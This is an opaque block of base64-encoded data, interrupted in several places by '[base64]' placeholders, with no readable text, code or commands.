Y4dlwaM4j7EljPOOX8a/904Y8EdrB+vDt73In0QyyceXDjhTIVpjgotsTsOjsR0/jT4RglHCmcLwy85NqZKTv/QnhaFKkbcfYyqmA5QBy1b2hVHda1Sv9IVOjEhFh1U6OJAXMdLGStJew6CkBMjBsXgcvOiuhme+AIAHEa/sXljacJRcoxhLPz4MVHgNd4K56Rrje5TBH2ou3QoOdumGOZS4ys+GQlZvodMG/dUCDYD1FIRxa+LhocHyhRNExHkF2HeVxIWLlqLlxZmu0x2yawkdzwgrw974Zv7NxYFzjw9vc0WGYoApRVFbN90gDfBSjqTWmgnpywy/DzOFpx8omcHkSKGMzlo27deE3xBbZPd70Jw97eRe43mgW0L6T7kmVoJsPcZQ7p+vbQEX9sLQqHYcrN0tYBTsYblNG0G6QQERshmocn/iNuwjY3HhuyPdiV/YjYsHG5ga9vKstFut7Qw9Z3gohTBDKtczNkEDSzguXTQIjxOZNC9gbq/5lFPo8G/EnMy1Q4fldC2DdElpaqubj8ffApTn1LNmMdOIShMYB6ylj0dK5wvaJP4oN3PAHavtmiUccYqegbJKNswO1KCWJDXT9fP+du1FNAL06ZxV1PTyl1tiwu9Gsa0eu9gOuItFCvIYlpKw52uER/IhNesh/gwpS/kupZSeRskNN6964q9cSvv1utovTq+3inuR9qkxsVPdzSRn8d5Qu/ed9tTj0VxMwU0yrUmyq/pETUV8LYluBpg/QMO2p4JGUlmlAjgpZV4g1wVABRMGwS3fZD2fmF0ROx31anjQ0dsnLMuc3VZNKGXTADKSxhNkT/KKOMK7WFd9sQFR8U+5jdi+bF1XpsaF4+TsbpaQX1Mpigjiske10pb5G68b3EsULu99N0lVuPexSIZX8WaprVgJ1e07XxyjK2yQiJY3CpOQCeYhh/RTAo/nSUAXZABSGjxhDvxDlapozCJ6WJ26LWvm4py/oQEQ82rmwenfj2PMXLJp11sAxMHhr08IxGoJytFHXJ2KqSsPofb5f8l72JA6LJj/fTxgc0ACHFeM8oZqjSX48bAGY/[base64]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[base64]/QXKB9Xdx8cz2lfyfee29FbTw3BSNIcDoTkfR8JcNxzFYq0cC1Qwiqwv9TjWDMcL9Oj2RWskq7qvOdciF+5XWRvLZ+6y321KbIRU29mWSYAi1Fc80QdqXYaXdquJ2buFHn/jEMiZ0TXNqI6Opw3p7aPsX0GFXwIXpf/YWYW0dc74xXsY1HlGU5Lhgh6dlUiZF4364soUR1k2cV1ZHhFnaM29WPc1ZEv5w0JGBuxwjXLQeKAsM8bk3DMrQ01tsbhBBJu6IOGic/izoK+VzCQQYr5H8UL6YOJMdlM+ZCNvqcY8kxLdQSKM5zxFPIEReccHOiU61yw7a7zAdGMteTphkEcijV4+X1LSN36vZrdK6p4ZDp1Xhva+BQ1qPnHjh+yKbKMsnb/T4cqTe4VfkQDFGffDiZc09dDXYnbyCAotrMCat5hN/dKJHJHCT+YBjHNxNUoL8n1C/xfeUq5djGhEwkszwLKCziMlPEZ+VaoI2RqifSQKnntxylEU67zaCNXE7x222HnlclEbDiHYuAgRP8i0NtU+zCqGzyGwTKi2vAD0Y4zebkZBrtP/3uD42MBel3srW90tWRorjJnjsJmgwbkMm7k7sgsYVBd7A3lV1cM7OrNczbxfX74u7Kj0aZcF98GSVS0rnQf8vnw7SVnAtd+xKsqN2u9NkQX2UMQr1m+UU6eUwkZ0qyguroxXiudaDxPKv+BBxzmWwd/PmeQF2gB++/52c8MEuVvoNFRyPerVb11gu0Hk8DhjU3yLAfhc9n73RcZgP9J9I4P6KMqglNR4frd0j88fnLoHy/jGHexFFQ9lIgG1Tcag8mehNG61xMRjgaxg84GdHfLODg6BPPdssXx2tYmUWSHu5ytkD2LJYaL50okvQ1UYv2qraYxHv55EKV71bD9DQ39//A6p6zHQ+XDdakQ7ilQ/abRvPZEEPsLVdYq4hXAL2xE/QloDQi/TURpbdjMYiVRPRwAOyHr5AzDeU1dw6Ee26EIEFDGx0qOnNeMWg0FR/KUOEdj5u1wAjvr0NYzEqQmGnulXrDa5bn7bK3sKQvddtUWQa///aI2RaUl7g0kE28pv/cXKIP0odfjQt3R+ccibgDJPPs7ZQhJKNB9UVtx6SUDPJbOBFLC3bVS6zMAjGnSf26cBntCR7XDEJ/USNQRI2OLC2fyob3mGcbreWAdr2njjyTtaVUt4EKa9C7M8/wyQ4O6EnVyjI5S9+Hp2Uc4/42dfWc9zszn6mpTqtKDFB8Guq6zCK3ITd7vFOIxBhP//wtObQG+f8pZC3Pz7frTVaY51kYnupJaSkolcpVz6Dqs9sDwIbSYfcQMt/cuaXH6+BIs7OyTiABS6rdp++x9s13/w8p77jSpIHfmNqAehZP4IhIXTvkLCMnCIepcR3/p3uvShqDuIqpA53Gr/5eYSOWS4wp9Jv58sLhq5fDlm6ZVc5SehfKpAauHDu0Xs1CIIGUI2Cb7kSy0LvA2YNDcuTe2cWNHv1DooTBwMWAUnlSl1wKXJ5F4BQpwSO44IpHnv4ebimynatKCypXTkwOP4n7QSfx9jFpM+5nYVBu88BtA2ZLaz2tHA78N/O7NXJv6JiXPjYjW404pLqlfEQws0JylT2e+eHNWdb4cxRCUE04LG67TiX7ntGS0Zc/tD0NUNlft/NrEsWo+qrW7C4Tmuvu5vcwYw6p0B5LGanCbSwbJup3Qo8hbAv4xBB2LQRJQXo2WHdLJ08loyhceFwhbSREzBSMF5AGazHISbkj9o7hHP/[base64]/svkAaq5uQhRXjNoz5F5eGcVKPTXwt/xnhJOt2IPiPNY5fRgAB+U9J968RahhG6C+rRfnA6NlneiFK2cO6LrPNWxRhcjZBgneYAyAEGPObJx4D3wojpC7Dej5pnJJ5dZWxSyceJDOm5ZO/99iv8KujdYHGM5ogqUdteVna5cvwYgfeZ6tV5Ex0DxTFdol9RoL8GV4hwi08X4TeDTQseu4bUiltMRH+mqk41ef6REZm4xxSnXCeTINN/4po6b1mJGNXTjFk6RxrCTnXpc29qAAYzWCYcEoKGZc3f5GLLLxCTSwlIxN+GTYEbbH2UVPR02SO9f9vm/5tVNAeauD3hZQxtMAsAE/upFRquXHRO2+cJ6I+l+FgjJNetnzTnWxlvTenqs0nHUXfnzF1n+APzK5VAZi6mpB0CmGTfvp2y4lvQh4Ru9hWzfzXPmS3hVhk823W/Lgypb73QxwNRnQye0AAVpgbYL/uVnVwxUcpt8/7gzZMjoJAs5e1Kjg0BCVw1aOLYgOU5XoR8UkeYmeT64HJVEQXflnMfBtTz3fpUDZ/1LDAXyWayycSqroX8DqZHvr+wVKNnJvt9Dvu9Cm8umz51XUPMMzfbCcm2Be9/DftONxauCbN5E23c64uZhrETIok2PBq8l9kWYXy960t5jMDMOOvUQeWhSFbXrstIOqBbqA8KnJ4SQ/[base64]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[base64]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[base64]/dzE/NsSOFBYKwYZJfJe8yw/J5C9l58e0f/TY6QkYbdas6Ei9VUPAaDKvu394HAXdp7GR7mIMJ5cpys7zKZOsBYkARBFWnCT+q4d3ammdrWiqbanoQA1IR0CgMxDEhPOgQViKsdC5xL7ynGYuou2FmEwVFOCoB/[base64]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